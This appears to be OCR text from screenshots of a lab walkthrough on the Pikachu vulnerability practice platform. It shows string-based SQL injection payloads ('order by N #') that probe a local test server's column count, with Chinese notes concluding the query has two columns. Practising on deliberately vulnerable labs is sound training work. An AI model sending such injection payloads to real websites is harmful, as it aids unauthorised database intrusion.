 1.
Get the pikachu
不安全 192.168.23.128/pikachu/vul/sqli/sqli_str.php?name=a%27+order+by+5+%23&submit=查询
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 Live 账号：jayjay66... https://auth0.open...
Pikachu 漏洞练习平台 pika~pika~
系统介绍
Unknown column '5' in 'order clause'
5的时候不存在报错
暴力破解
2.
Get the pikachu
不安全 192.168.23.128/pikachu/vul/sqli/sqli_str.php?name=a%27+order+by
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 Live 账号：jayjay66
Pikachu 漏洞练习平台 pika~pika~
Unknown column '3' in 'order clause'
系统介绍
暴力破解
3也不存在报错
Cross-Site Scripting
3.
Get the pikachu
不安全 192.168.23.128/pikachu/vul/sqli/sqli_str.php?name=a%27+order+by+2+%23&submit=查询
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 Live 账号：jayjay66... https://auth0.open...
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
sqli > 字符型注入
what's your username?
查询
您输入的username不存在，请重新输入！
2的时候返回正常说
明有两个字段